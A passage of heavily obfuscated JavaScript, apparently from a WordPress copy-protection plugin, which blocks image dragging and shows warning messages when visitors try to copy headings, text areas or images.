_0x1c23a3(0x54d,')MyP',-0x280,0x6b1,0x1bd)],_0x1ae254[_0xc0c4e(0x3e0,0xb5c,0xfee,'p]kc',0x700)]))return _0x1ae254[_0x186735(0xa78,0x4d3,'lsS[',0xf71,0x10df)](_0xf1cf2b,_0x1ae254[_0x5db6b7(0xc0c,'7kW!',0xa26,0xc18,0xff0)]),!(0x19a0+-0xa9*-0x1+-0x1a48);else _0x233ccd=_0x1ae254[_0x5db6b7(0xc0e,'WA6z',0xdfb,0x9c0,0xbde)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf31,0xea4,0x1542,'EX#R',0x1288)]);}_0x4972d9=_0x1ae254[_0x5db6b7(0x110,'Cwlm',0x4db,-0x5e2,0x5aa)];if((_0x1ae254[_0x5db6b7(0xc26,'nex$',0xbb3,0xaf8,0x12c1)](_0x5ad886,'H1')||_0x1ae254[_0x319803('uOXl',0x15a8,0xa69,0xef4,0xb3f)](_0x5ad886,'H2')||_0x1ae254[_0x319803('7kW!',0xec3,0xf8c,0xd83,0xf98)](_0x5ad886,'H3')||_0x1ae254[_0x1c23a3(0x3e9,'p]kc',-0x8e,0x33f,0x157)](_0x5ad886,'H4')||_0x1ae254[_0x1c23a3(0x9a4,'6S$%',0x129b,0x14c7,0xeb2)](_0x5ad886,'H5')||_0x1ae254[_0xc0c4e(-0x21c,0x393,0x2c9,'q^8T',0x2ef)](_0x5ad886,'H6')||_0x1ae254[_0x5db6b7(0xa02,'Cwlm',0x94a,0xe4c,0xbeb)](_0x5ad886,_0x1ae254[_0x1c23a3(0x557,'Cwlm',-0x39d,0x642,0x88)])||_0x1ae254[_0x1c23a3(0x2aa,'wHy(',0xbf4,0x975,0xa48)](_0x5ad886,_0x1ae254[_0x1c23a3(0x1344,'#cC$',0x115e,0x10d4,0xf3e)]))&&_0x1ae254[_0x186735(0xdd1,0x1293,'Zl@y',0xc06,0x1376)](_0x4972d9,_0x1ae254[_0x1c23a3(0x6e3,'an]A',0xc83,0x1452,0xd45)])){if(_0x1ae254[_0x1c23a3(0x96f,')MyP',0xe21,0x1308,0xc6c)](_0x1ae254[_0x186735(0xe7a,0xcc3,'g[J3',0x1164,0x13dd)],_0x1ae254[_0x5db6b7(0x71,'UUbr',0xf4,-0x6e6,0x377)])){var _0x24b75c={'JfOaW':function(_0x6387ae,_0x58e527){function _0x364a58(_0x5bbc1a,_0x18bf5f,_0xacd266,_0x4a1891,_0x49f30a){return _0x186735(_0xacd266- -0x69e,_0x18bf5f-0x1ba,_0x4a1891,_0x4a1891-0x14d,_0x49f30a-0x1b9);}return _0x1ae254[_0x364a58(0x604,0x12f,0x4c0,'esKD',0x7ee)](_0x6387ae,_0x58e527);},'LqaRR':_0x1ae254[_0x186735(0x13a3,0xe91,'g8zd',0x1274,0x1a89)]};_0x1ae254[_0x5db6b7(0x2ca,'wHy(',-0x20a,-0x3aa,0x4c2)](_0x3b39d6,_0x1ae254[_0x5db6b7(0x536,'yjAT',-0x1f6,0x6bb,0xa46)])[_0x5db6b7(0x963,'7kW!',0x109b,0x45e,0x372)](function(){function _0x5eeb21(_0x5b7ee2,_0x4fe4db,_0x3b2002,_0x1f19b2,_0x300794){return _0x186735(_0x5b7ee2- -0x654,_0x4fe4db-0x129,_0x3b2002,_0x1f19b2-0x158,_0x300794-0x171);}function _0x36c0dd(_0x5722ed,_0x29915a,_0x103fc6,_0x28a6c0,_0x5aa021){return _0x186735(_0x103fc6- -0x4de,_0x29915a-0x1ed,_0x29915a,_0x28a6c0-0x16c,_0x5aa021-0x174);}function _0x1f1a39(_0xa50b96,_0x2d8907,_0x48f160,_0x193dd1,_0x42ed12){return _0x1c23a3(_0xa50b96-0x98,_0x42ed12,_0x48f160-0x3f,_0x193dd1-0x180,_0xa50b96-0x249);}_0x24b75c[_0x1f1a39(0xbf5,0xe0b,0x6aa,0x66f,'NiyB')](_0xd9a281,this)[_0x36c0dd(-0x4b8,'vq)&',0x13d,-0x56f,0x272)](_0x24b75c[_0x5eeb21(0xbe0,0x85a,'uSKg',0xedf,0x1128)],!(0x146d+-0x1*0x2214+0xda8));});}else{if(_0x1ae254[_0xc0c4e(0x14c5,0xe6e,0x7c9,'(svR',0x7cb)](alertMsg_H,''))_0x1ae254[_0x5db6b7(0xd48,'an]A',0x99b,0x871,0x1297)](show_wccp_pro_message,alertMsg_H);return!(0x7b7+-0x2522+-0x2*-0xeb6);}}else{if(_0x1ae254[_0x319803('wb*1',0x92b,0x6e8,0xb3e,0xe22)](_0x1ae254[_0x1c23a3(0xc32,'nSq1',0x12ca,0x87f,0xcd2)],_0x1ae254[_0x186735(0x995,0x928,'7UlI',0xe6e,0x995)])){if(_0xc0afde[_0x186735(0xb49,0x6c9,'nSq1',0x10a8,0x602)+_0x5db6b7(0xe0c,'oG7K',0x1435,0xdd1,0x988)+'on']()[_0xc0c4e(0xfab,0xd5d,0x14ba,'(svR',0x1098)])_0x46c9a4[_0x319803('$Grl',0x292,0x1f1,0x48f,0xa98)+_0x5db6b7(0x2ee,'X)g7',0x2d8,-0xb,0x87b)+'on']()[_0x319803('9@B&',0x48b,0x7b4,0x6b8,0x292)]();else _0x928c8d[_0x5db6b7(0x4d9,'uSKg',-0x14c,0xe0,0x998)+_0xc0c4e(0x821,0xf0b,0x11f7,'etmz',0x11dd)+'on']()[_0x319803('Cwlm',0x105e,0xe4b,0x11e5,0xf15)+_0x319803(')MyP',0x35,0x5bb,0x581,0x25f)+_0x186735(0x1092,0x98d,'vq)&',0xe0d,0x1413)]&&_0x3ca821[_0x319803('*B2s',0x1d4,0xb7e,0x551,0xbca)+_0xc0c4e(0x39f,0x6b2,0x463,'uSKg',0xda4)+'on']()[_0x319803('7a]M',0xccf,0xd23,0xcb9,0x6a9)+_0xc0c4e(0x246,0x809,0x17e,'Z3Dp',0xaf1)+_0x319803('EX#R',0x116e,0x1353,0xe74,0xd8f)]();}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x169c,0x103e,0x11f4,0x14ad)](_0x233ccd,_0x1ae254[_0x186735(0xd30,0x7b2,'8[vh',0xbf8,0x11d7)]);}_0x4972d9=_0x1ae254[_0x319803('esKD',0x9a2,0x47d,0xa8b,0xbef)];if(_0x1ae254[_0xc0c4e(0x96b,0x9df,0x45a,'vu%V',0xe66)](_0x5ad886,_0x1ae254[_0x5db6b7(0x335,'Tw87',-0x170,-0x320,0x73a)])&&_0x1ae254[_0x186735(0xe1c,0xf1e,'BFf#',0x10cf,0x1567)](_0x4972d9,_0x1ae254[_0x319803('EX#R',0x14f,0x44a,0x8d4,0x9d4)])){if(_0x1ae254[_0x1c23a3(0x38a,'q^8T',-0x4aa,-0x431,0x1df)](_0x1ae254[_0xc0c4e(0x9a0,0x4f6,-0xda,'CrZn',0xa5b)],_0x1ae254[_0x319803('lsS[',0x108d,0x10a0,0x9e0,0xa4f)])){if(_0x1ae254[_0x5db6b7(0xbc4,'oG7K',0xc0f,0x1084,0x6dc)](alertMsg_TEXTAREA,''))_0x1ae254[_0xc0c4e(0xcc0,0x921,0x90f,'WA6z',0xdbc)](show_wccp_pro_message,alertMsg_TEXTAREA);return!(-0x1*-0x1b49+0x2*0x69b+-0x287e);}else{var _0x3162ff=_0x44643d[_0x5db6b7(0x876,'X)g7',0x134,0xf4c,0xf47)+_0x1c23a3(0xc3d,'esKD',0xf8d,0x103a,0xe57)+_0x186735(0xad9,0xe8c,'7UlI',0xb48,0xc6e)],_0x59f682=_0x3162ff[_0xc0c4e(0x58c,0x96f,0x354,'6S$%',0x59e)+'Y']||_0x3162ff[_0x319803('#cC$',0x124e,0x13ce,0xf0d,0xf81)+_0xc0c4e(0x641,0x539,0x1d5,'NiyB',0x899)];_0x1ae254[_0x319803('9@B&',0x737,0xec6,0x919,0xc56)](_0x27a0cb,this,-0xb*-0x5+-0x1*0x215b+0x250c);}}else{if(_0x1ae254[_0x1c23a3(0x594,'q^8T',-0x17e,0x312,0xe3)](_0x1ae254[_0x319803('yjAT',0x2a8,0xec5,0x7de,0x832)],_0x1ae254[_0x319803('(svR',0xd54,0x121e,0xb03,0xf70)]))_0x233ccd=_0x1ae254[_0x186735(0x1404,0x1015,'7kW!',0x115c,0x1789)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf70,0xd72,0x1486,'$Grl',0xa41)]);else{if(_0x1ae254[_0x186735(0xa65,0x700,'$Grl',0xae3,0x376)](typeof _0x563582[_0x5db6b7(0x1a2,'$y*N',0x599,0xcf,0x4a0)+_0x5db6b7(0x452,')MyP',0xb7d,-0x143,0x50e)+'n'],_0x1ae254[_0x319803('p]kc',0xb0d,0xebb,0xa89,0xef2)]))_0x2075f8=!![];}}_0x4972d9=_0x1ae254[_0x186735(0xf1f,0x165c,'#cC$',0xd10,0x82d)];function _0x5db6b7(_0x598f99,_0x2de2e3,_0xaf5068,_0x2a7890,_0x48097e){return _0xfc2a8b(_0x598f99-0x1e6,_0x2de2e3,_0xaf5068-0x186,_0x598f99-0x163,_0x48097e-0xac);}if((_0x1ae254[_0x5db6b7(0xb99,'(svR',0x600,0xea7,0xd96)](_0x5ad886,_0x1ae254[_0x5db6b7(0x8e7,'8[vh',0xf64,0x273,0xae2)])||_0x1ae254[_0x1c23a3(0x7f,'7UlI',0xb0b,0xda2,0x75a)](_0x5ad886,_0x1ae254[_0x5db6b7(0x5a6,'$Grl',0x3df,0x29a,0x448)])||_0x1ae254[_0x1c23a3(0x441,'udv(',0xe5b,-0xa8,0x6c6)](_0x5ad886,_0x1ae254[_0x319803('$Grl',0xb0c,0x116d,0xf61,0x168e)])||_0x1ae254[_0xc0c4e(0xfd8,0xae3,0x3f1,'EX#R',0x125e)](_0x5ad886,_0x1ae254[_0x5db6b7(0x97,'$Grl',0x2a2,0x335,0x3e7)])||_0x1ae254[_0x1c23a3(0x97e,'udv(',0x11af,0x116b,0xec8)](_0x5ad886,_0x1ae254[_0x5db6b7(0x650,'1uf#',0x77b,0x6ab,0xde9)])||_0x1ae254[_0x186735(0x114e,0xda5,'H^Ge',0x1603,0xd09)](_0x5ad886,_0x1ae254[_0xc0c4e(0x10fe,0xdf5,0x113e,'p]kc',0xff7)])||_0x1ae254[_0xc0c4e(0x188,0x67d,0xd29,'6S$%',0x623)](_0x5ad886,_0x1ae254[_0x1c23a3(0xf9,'nex$',0x632,0x6a7,0x69d)])||_0x1ae254[_0x319803('WA6z',0xfcd,0x65c,0xd75,0x6fa)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0xf0c,0xb71,0xa83,0x95f)]))&&_0x1ae254[_0xc0c4e(0x94f,0x3ef,0x15c,'EX#R',0x9b)](_0x4972d9,_0x1ae254[_0x319803('wHy(',0xfa7,0xdb7,0xbf8,0x451)])){if(_0x1ae254[_0xc0c4e(0xb46,0xe69,0x14a3,'wHy(',0xccd)](_0x1ae254[_0x319803('*B2s',0x58d,-0x22f,0x418,0xc6)],_0x1ae254[_0x186735(0x93d,0x81e,'lsS[',0x94b,0xdd1)])){var _0x4722ee=_0x1ae254[_0x5db6b7(0x305,'g8zd',0xa6a,0x6e2,-0x152)][_0xc0c4e(0xa55,0x7e1,0x14b,'udv(',0x2dc)]('|'),_0x2e5deb=-0x1*-0x26ea+0x1ad+-0x2897;while(!![]){switch(_0x4722ee[_0x2e5deb++]){case'0':if(_0x1e5c9c[_0x186735(0x93b,0xa21,'uSKg',0xcbd,0x2d9)+_0x186735(0x5bb,0x5cd,'g[J3',-0x1f,0x555)+_0x5db6b7(0x2b3,'$Grl',0x7bc,0x175,-0x2f0)])_0x19f9aa[_0xc0c4e(0x7b5,0x87e,0x800,'EvFV',0x991)+_0xc0c4e(0x47d,0x57e,0x9fb,'wHy(',0x859)+_0x1c23a3(0x7b3,'EvFV',0x60e,0x4ce,0x31a)]();continue;case'1':_0x1ae254[_0xc0c4e(0x731,0x462,0x693,'nex$',0x1ac)](_0x35a30e);continue;case'2':_0x1ae254[_0x1c23a3(0x189,'an]A',0x87a,0x4a3,0x141)](_0x464302,_0x1526c8);continue;case'3':_0x514cd1[_0xc0c4e(0xd1c,0x80d,0x832,'TKEH',0x569)+_0x186735(0x7c8,0x8c7,'(svR',0xcd0,0x149)+'le']=!(0x61+0x2511+-0x2572);continue;case'4':if(_0x3b09ef[_0x186735(0x50b,0x674,'H^Ge',0x2ef,0x508)+_0x186735(0x11cf,0x103b,'$Grl',0xd8d,0xbf4)+_0x319803('7UlI',0x1418,0x1374,0xf2a,0x1545)])_0x4cb8b6[_0x186735(0x786,0xcfa,'vq)&',0xf11,0xb97)+_0x5db6b7(0x4ea,'nex$',0x2b7,-0x26f,0xaf7)+_0x1c23a3(0xc7d,'g6[M',0x507,0xce2,0x990)]();continue;case'5':return!(-0x1d14+-0x20a9+0x3dbe);}break;}}else{if(_0x1ae254[_0x1c23a3(0xb3b,'$Grl',0xe50,0x6a5,0xc84)](alertMsg_EmptySpaces,''))_0x1ae254[_0x5db6b7(0x71b,'q^8T',0x4c5,0x57d,0xe09)](show_wccp_pro_message,alertMsg_EmptySpaces);return!(-0xd13*-0x2+-0x17*0xc3+0x6*-0x170);}}else{if(_0x1ae254[_0xc0c4e(0x291,0x6f0,0xb03,'H^Ge',0xb1d)](_0x1ae254[_0x1c23a3(0xe67,'p]kc',0x13af,0xf35,0xe8b)],_0x1ae254[_0x1c23a3(0xeb6,'nex$',0xe52,0x9f4,0xec2)])){_0x1177b7=_0x40ad1b[_0xc0c4e(-0x179,0x464,0x3bb,'Tw87',0x69f)+_0x1c23a3(0x148a,'an]A',0x149f,0xd23,0xe8f)+_0x5db6b7(0xe66,'uOXl',0x8e1,0xed7,0xb37)](_0x5ab5af);if(!_0x1177b7){var _0x2e0fa2=_0x1ae254[_0xc0c4e(0xd82,0x85f,0x87e,'UUbr',0xd92)][_0x186735(0xeb7,0x1576,'9@B&',0xdd8,0x931)]('|'),_0x27c2ac=0x95e+0x328+-0xc86;while(!![]){switch(_0x2e0fa2[_0x27c2ac++]){case'0':_0x1177b7[_0xc0c4e(0x1275,0xce9,0x1278,'7UlI',0x11c9)][_0x186735(0xdbc,0x10ff,'oG7K',0x119e,0x14c5)]=_0x1ae254[_0x5db6b7(0x74d,'H^Ge',0xf6,0x96b,0x26a)];continue;case'1':var _0x1177b7=_0x3c381b[_0x1c23a3(0x59b,'g[J3',0x134,0x557,0x81b)+_0x319803('g6[M',0x8ee,0x845,0xba7,0x7c8)+_0xc0c4e(0x13f1,0xdfe,0x884,'*B2s',0xa94)](_0x1ae254[_0x186735(0xfa3,0xab0,'H^Ge',0xb77,0x12fc)]);continue;case'2':_0x1177b7[_0x5db6b7(0x380,'(svR',0x87e,0x2d5,0x9b4)][_0x186735(0x6a8,0xd7f,'oG7K',0x6ea,0xdb8)]='0';continue;case'3':_0x4475ec[_0x1c23a3(0xd68,'7kW!',0x368,0xd27,0x8c4)][_0x186735(0xca8,0xa38,'nex$',0xaa1,0x1348)+_0x5db6b7(0x2e7,')MyP',0x9be,0x51,0xca)+'d'](_0x1177b7);continue;case'4':_0x1177b7['id']=_0x408702;continue;case'5':_0x1177b7[_0x1c23a3(0xfb8,'6S$%',0x760,0xe46,0xa71)][_0x319803('CrZn',0x75d,0x279,0x48a,0xb29)+_0x319803('g6[M',0xd58,0x1878,0x1101,0x12f5)]=_0x1ae254[_0x1c23a3(-0x100,'9@B&',0x29,0x2b2,0x2d7)];continue;}break;}}_0x1177b7[_0x1c23a3(0x87a,'Tw87',0x585,0x123b,0xc2c)+_0x1c23a3(0xab5,'6S$%',0xdff,0xb5d,0x93f)+'t']=_0x1390b9[_0x186735(0x656,-0x57,'Z3Dp',0x1b6,-0x5d)+_0x5db6b7(0xb23,'uOXl',0xf65,0x42e,0x588)+'t'];}else{if(_0x1ae254[_0x5db6b7(0xc6e,'Tw87',0x6cd,0x1377,0xc43)](_0x233ccd[_0x319803('TKEH',0x216,0x231,0x6e1,0x716)+'Of'](_0x5ad886),-(-0x46b+0x159d*-0x1+0x1a09))){if(_0x1ae254[_0x319803('Cwlm',0xe58,0x9da,0xc1d,0xb06)](_0x1ae254[_0xc0c4e(0xd06,0x948,0xc0f,'#cC$',0xf54)],_0x1ae254[_0xc0c4e(0x55e,0x502,0x179,'esKD',0xc8e)]))return!(-0x217*0x7+-0x5*0x5f6+0x2c6f);else _0x1ae254[_0x1c23a3(0x8d8,'g[J3',0x1348,0xb63,0xd25)](_0x22312e,!![],_0x45d41e);}else return!(-0x1*-0xb2a+-0x1d75+0x124c*0x1);}}}function disable_drag_images(_0x265092){function _0x3c10c0(_0x1cbe2f,_0x5b8a8a,_0x1fe38f,_0x5d3241,_0x1772dc){return _0xfc2a8b(_0x1cbe2f-0xc5,_0x1cbe2f,_0x1fe38f-0x12c,_0x5d3241-0x5a4,_0x1772dc-0x34);}var _0x25468f={'bGCqn':function(_0x2cd101,_0x5e7fd8){return _0x2cd101==_0x5e7fd8;},'CaOjh':function(_0x37692d,_0x267d29){return _0x37692d(_0x267d29);},'gyFci':_0x27b7df(0x13a,')MyP',-0x228,-0x3d1,-0x662)+_0x27b7df(0x331,'9@B&',0x800,-0xe3,0x225)+_0x27b7df(0xb7f,'7UlI',0x1236,0x1022,0xd1f)+_0x27b7df(0xe3e,'esKD',0xb54,0xfc4,0x930)+_0x3c10c0('8[vh',0x1560,0xb5a,0xf9f,0x88f)+_0x59fb97(0x12b6,0x9a8,0xb94,'TKEH',0xc93)+_0x5b860f(-0x55d,'6S$%',-0x37e,0x4b4,0x18f)+_0x41fc3f(0xac7,0x581,0xc04,0xc43,'7UlI')+_0x3c10c0('7kW!',0xb59,0x1661,0xf58,0xef4)+_0x3c10c0('EvFV',0x818,0x6d7,0x6c9,0x604),'ybjQN':function(_0x34dafb,_0x24d3f2,_0x2e7d94){return _0x34dafb(_0x24d3f2,_0x2e7d94);},'PzSCL':_0x27b7df(0x23d,'an]A',0x8a3,0x995,-0x305)+_0x5b860f(0x629,'g[J3',0xa82,0xab6,0x3d0),'MTuVQ':_0x3c10c0('nSq1',0x325,-0x22c,0x4a7,-0xe3)+_0x59fb97(0x1403,0x1331,0x176f,'lsS[',0x1375)+_0x5b860f(0x744,'vu%V',0x65c,0x8bf,0xa72)+_0x5b860f(0x27e,'$Grl',0x5bf,0x57b,0x9f2),'MwXJH':function(_0x2c9dbc,_0x395a42){return _0x2c9dbc(_0x395a42);},'jdboC':_0x5b860f(0xd22,'7kW!',0x479,0xa10,0xb2a),'uiCPO':function(_0x37ba04,_0xc3c9d6){return _0x37ba04!=_0xc3c9d6;},'rPvai':_0x27b7df(0x656,'6S$%',0x8f2,0x5e1,-0x5f),'SLUbe':function(_0x1d610c,_0x33ae26){return _0x1d610c!==_0x33ae26;},'uRLPz':_0x41fc3f(-0x157,-0x24,0x4a8,0xc31,'H^Ge'),'UvTNi':_0x41fc3f(0x12ae,0x6f2,0xdcf,0x951,')MyP'),'KHdsH':_0x59fb97(0xabe,0x96d,0xee6,'lKOa',0xe0d)+'ed','zAqhm':function(_0x713b60,_0xea5c50){return _0x713b60!=_0xea5c50;},'FCBvN':function(_0x4d5dee,_0x2e77b8){return _0x4d5dee>_0x2e77b8;},'mSgxn':_0x27b7df(0xa1b,'vu%V',0xaf8,0xef4,0xd6f)+'/','YkYPR':_0x5b860f(-0x1fe,'vq)&',-0x96,-0x3a4,0x100),'NMDBk':_0x3c10c0('g6[M',0x128e,0xdd8,0x1237,0xeec),'cLryz':function(_0x66e0b8,_0x219b82){return _0x66e0b8(_0x219b82);}};_0x25468f[_0x5b860f(0xee8,'p]kc',0xf6d,0xfe8,0xac6)](wccp_pro_log_to_console_if_allowed,_0x25468f[_0x5b860f(-0x391,'NiyB',0x3e2,0xb3,0x143)],_0x25468f[_0x41fc3f(0x1247,0xc88,0xe8b,0x12b7,'yjAT')]);function _0x5b860f(_0x3abdcc,_0x4f9fc9,_0x599e4d,_0x139c95,_0x151922){return _0x4695c4(_0x3abdcc-0xe8,_0x151922-0x8a,_0x599e4d-0x10c,_0x4f9fc9,_0x151922-0x7e);}var _0x265092=_0x265092||window[_0x27b7df(0xaba,'wb*1',0xc8a,0xfbe,0x1188)],_0x15ee2d=_0x265092[_0x5b860f(0x3cf,'$y*N',-0x13,0x7e8,0x236)+'t']||_0x265092[_0x5b860f(0xf03,'etmz',0xc17,0xe9a,0xad9)+_0x41fc3f(0xf09,0x925,0x8a3,0xa62,'vq)&')];if(_0x25468f[_0x41fc3f(0x826,0xbff,0xc64,0xf58,'*B2s')](_0x25468f[_0x27b7df(0x397,'8[vh',0x7c9,0x9f7,-0x367)](apply_class_exclusion,_0x265092),_0x25468f[_0x5b860f(0x312,'vu%V',-0x435,-0x234,0x4f)]))return!(0x16e2*0x1+0x941*0x2+-0xdcc*0x3);var _0x5f3939=_0x265092[_0x5b860f(0x71d,'H^Ge',0xabc,0xc6d,0x941)+'t'][_0x3c10c0('nSq1',0x15f5,0x17af,0x1146,0xdbe)+_0x41fc3f(0xe40,0xff9,0xf72,0x163c,'nex$')];if(_0x25468f[_0x59fb97(0x3f,0x5c0,0x13d,'z$RJ',0x6b2)](_0x5f3939,_0x25468f[_0x41fc3f(0x1262,0xe51,0xc80,0x1410,'*B2s')])){if(_0x25468f[_0x5b860f(0x1175,'WA6z',0xc67,0xbc6,0xc18)](_0x25468f[_0x3c10c0('8[vh',0x1279,0xb10,0x10df,0x95f)],_0x25468f[_0x3c10c0('p]kc',0x9d0,0x78b,0x80d,0x2a1)]))return;else{var _0x171dbf=_0xd2cf99[_0x5b860f(0x1086,'EX#R',0xdc8,0x1127,0xd58)+_0x27b7df(0x859,'TKEH',0x142,0x140,0x487)](-0xd75+0x1361+0x5ec*-0x1)[_0x3c10c0('uOXl',0x92e,0xfa1,0xc3b,0xa60)+_0x59fb97(0x732,0x1285,0x8a4,'uSKg',0xeb4)+_0x3c10c0('$Grl',0xdb9,0xd85,0x1054,0xb7f)+_0x59fb97(0x183b,0x1674,0x1105,'Tw87',0x12e4)+_0x59fb97(0x16d0,0x1030,0xd54,'UUbr',0x1010)];_0x50918b=_0x25468f[_0x5b860f(0x7b9,'$Grl',0x6d5,-0x216,0x336)](_0x171dbf[_0x27b7df(0x785,'g8zd',0xa0e,0xf13,0x297)+_0x59fb97(0xd79,0xf30,0x181d,'*B2s',0x11e6)],0xfdd+-0x1b26+-0x11*-0xaa)?_0x171dbf:_0x171dbf[_0x3c10c0('an]A',0x1408,0xc40,0x1215,0x1954)+_0x59fb97(0xef3,0x101e,0xab4,'g6[M',0xca8)],_0x1e3b74=_0x2234d0[_0x41fc3f(0x42c,0x7e9,0x7c8,0x593,'lKOa')+_0x5b860f(-0x86,'nex$',0x7b4,0x1c4,0x2ff)]();}}_0x5f3939=_0x5f3939[_0x59fb97(0xf89,0x10a8,0x1498,'z$RJ',0xfc6)+_0x3c10c0('#cC$',0xd19,0x108e,0xe24,0xb67)+'e']();function _0x59fb97(_0x33b217,_0x498f37,_0x360cff,_0xa65c63,_0x12237f){return _0x4695c4(_0x33b217-0xef,_0x12237f-0x5d8,_0x360cff-0xad,_0xa65c63,_0x12237f-0xb);}var _0x21c372=_0x25468f[_0x27b7df(0xdd1,'H^Ge',0x1010,0xa7f,0xd31)];function _0x41fc3f(_0x4cab48,_0x36add2,_0x557e0c,_0x296389,_0x154e42){return _0x2b6125(_0x154e42,_0x36add2-0x99,_0x557e0c-0x144,_0x557e0c-0x3ce,_0x154e42-0x127);}if(_0x25468f[_0x5b860f(0x5ab,'wb*1',0x6ed,0xb75,0x603)](_0x21c372,_0x25468f[_0x59fb97(0x1161,0x1022,0x1678,'udv(',0xf68)]))return!(-0x1*-0x1017+0x7ed*0x1+-0x1804);if(_0x25468f[_0x5b860f(0x5c4,'oG7K',0x499,0x3ab,0xb20)](window[_0x41fc3f(0xae6,0x16d,0x376,0xa62,'nSq1')+_0x3c10c0('8[vh',0x163f,0x98e,0xea0,0x124a)][_0x27b7df(0x58b,')MyP',0xaa1,0xbfe,0x345)][_0x3c10c0('6S$%',0x16d2,0xb03,0x1007,0xe5f)+'Of'](_0x25468f[_0x59fb97(0xc0d,0x61b,-0x12e,'$y*N',0x618)]),-(-0x1*-0x2f6+-0x11*-0x242+-0x22d*0x13)))return _0x25468f[_0x3c10c0('H^Ge',0x54e,0x95e,0xafa,0x106a)](_0x25468f[_0x3c10c0('(svR',0x899,0xd1d,0x6cb,0xe)],_0x25468f[_0x5b860f(0x5b7,'nSq1',0x88,0x861,0x731)])?!(-0x1c89+-0x2f*-0x7f+0x538):(_0x25468f[_0x3c10c0('7a]M',0x972,0x21e,0x5d8,0x78)](_0xda5bd6,_0x25468f[_0x59fb97(0xdda,0x63c,0x524,'8[vh',0x8e5)]),!(-0x5da+-0x4d5*-0x8+0x9*-0x3a5));_0x25468f[_0x27b7df(0xde1,'lKOa',0xc3c,0x762,0x132c)](show_wccp_pro_message,alertMsg_IMG);function _0x27b7df(_0x3504fe,_0x444dce,_0x50fe79,_0x41b8e7,_0x4d76aa){return _0xfc2a8b(_0x3504fe-0x89,_0x444dce,_0x50fe79-0x17,_0x3504fe-0x19f,_0x4d76aa-0x8c);}return!(0x1626+0x3d*0x27+-0x1*0x1f70);}var alertMsg_IMG=_0x4695c4(0x9a6,0xdd9,0x7c6,'udv(',0x794)+_0x4aaa91(0x1173,0xa57,0xf60,'p]kc',0xf14)+_0x352721(0xaf,0x44e,0x2c2,'wHy(',-0x432)+_0x4695c4(0xf2d,0xad3,0x868,'uOXl',0xf5d)+_0x4aaa91(0x763,0x93d,0xcc0,'Cwlm',0xb0d)+_0x4695c4(0x12f,0x440,0x155,'1uf#',0x292),alertMsg_A=_0x352721(0x8e1,0x3f6,0xc6c,'nSq1',0x652)+_0x352721(0xbbe,0x119b,0x12fd,'8[vh',0xd8e)+_0xfc2a8b(-0x373,'1uf#',0x110,0x4b,-0x43a)+_0xfc2a8b(0x519,'esKD',0x99,0x7ef,0x2ac)+_0x4695c4(-0x27c,0x130,-0x57f,')MyP',0x5d5)+_0x352721(0xc5c,0x1021,0xadd,'1uf#',0xe76)+_0x4aaa91(0xa5f,0xd58,0x981,'an]A',0x33a)+'d',alertMsg_PB=_0xfc2a8b(0x8f5,'q^8T',0x10a,0x673,0x93)+_0xfc2a8b(0x281,'lKOa',0xae1,0x5e9,-0x191)+_0x352721(0x833,0x3d1,0xd05,'g[J3',0x718)+_0x2b6125('Zl@y',0x37e,0x553,0x8b9,0xa20)+_0x352721(0xa84,0xe91,0x4a7,'TKEH',0xad5)+_0x4aaa91(0x579,0xf2c,0xd1f,')MyP',0xcd5)+_0x2b6125('an]A',0xedd,0x555,0x85d,0x4e8)+_0x352721(-0x145,-0x650,-0x8bb,'nex$',-0x3c9)+_0x4695c4(0xb11,0x8dd,0xeaf,'p]kc',0x2e7),alertMsg_INPUT=_0x4695c4(0xdc9,0xbf4,0x1303,'*B2s',0x83a)+_0x4aaa91(0x1402,0xcc1,0x121e,'g[J3',0xd7a)+_0x2b6125('7a]M',0x3b6,0x1fd,0x99,-0x85)+_0x2b6125('wHy(',0x11a4,0x7c9,0xce6,0x10a4)+_0xfc2a8b(0x419,'NiyB',0x819,0x421,0xa9b)+_0x352721(0x80f,0x4a7,0xde4,'g8zd',0xd37)+_0x2b6125('wb*1',0xb99,0x606,0x4fe,0x3cb)+'ed',alertMsg_H=_0x4695c4(-0x1b9,0x5af,0x904,'UUbr',0x31e)+_0xfc2a8b(0xc3,'vq)&',-0x6ab,-0x141,0x4d5)+_0xfc2a8b(0x24e,'nSq1',-0x489,-0x112,-0x17)+_0x4aaa91(0x105a,0x17e6,0x11bd,'H^Ge',0x13eb)+_0x2b6125('g6[M',0xa8,0x96c,0x79e,0x964)+_0x4695c4(0x222,0x897,0xce4,'WA6z',0x7c4)+_0x4695c4(0x4ab,0x67c,0x2b2,'g[J3',0xe8)+_0x2b6125('$y*N',0x90c,-0x8e,0x236,-0x538)+_0xfc2a8b(0x3a9,'esKD',0xe5d,0xada,0x3ec)+_0x4aaa91(0x1269,0x104d,0x1266,'nSq1',0x193d),alertMsg_TEXTAREA=_0xfc2a8b(0x977,'EvFV',0x3c3,0x8f1,0xf3a)+_0xfc2a8b(0x837,'udv(',-0x127,0x24b,-0x33e)+_0x2b6125('Ng2*',0x2ba,0x36e,0x6b4,0x952)+_0x352721(0xce1,0x1312,0xa89,'$Grl',0x938)+_0x2b6125('X)g7',0x2dd,0x7d1,0x4b6,0x343)+_0x352721(0xaf3,0xea8,0x884,'Cwlm',0x771)+_0xfc2a8b(0xba3,'UUbr',0x1431,0xd30,0x117a)+'ed';function _0x4695c4(_0x360fcc,_0x4dcf34,_0x523778,_0x598a8a,_0x151cdc){return _0x5903(_0x4dcf34- -0x321,_0x598a8a);}var alertMsg_EmptySpaces=_0x4aaa91(0xe1d,0x10f5,0xb19,'esKD',0x118a)+_0x352721(0xbdb,0xac2,0xe93,'EX#R',0xb5e)+_0x4695c4(0x4bc,0x756,0xd15,'Tw87',0xacc)+_0x4aaa91(0xaf3,0x8fe,0x71e,'nSq1',0xa64)+_0x4695c4(0x10cb,0xb75,0x105d,'7UlI',0x12e5)+_0x2b6125('WA6z',0x12d5,0x983,0xd2f,0x118a)+_0xfc2a8b(-0x792,'Ng2*',-0x55,-0xd,-0x560)+_0x4aaa91(0xb52,0x11bc,0xc20,'TKEH',0x11d5)+_0x4695c4(0x46d,0x8cf,0x274,'vu%V',0x1bb)+_0x2b6125('1uf#',0x2d,-0x520,-0xd9,0x630)+_0x4695c4(-0x4a5,0x10d,0x7c4,'$Grl',-0x1c),alertMsg_VIDEO=_0x2b6125('Z3Dp',0x974,0x183,0x306,-0xbc)+_0x352721(0xf7,-0x6a0,-0x350,'BFf#',-0x3ce)+_0x4695c4(-0x321,0xea,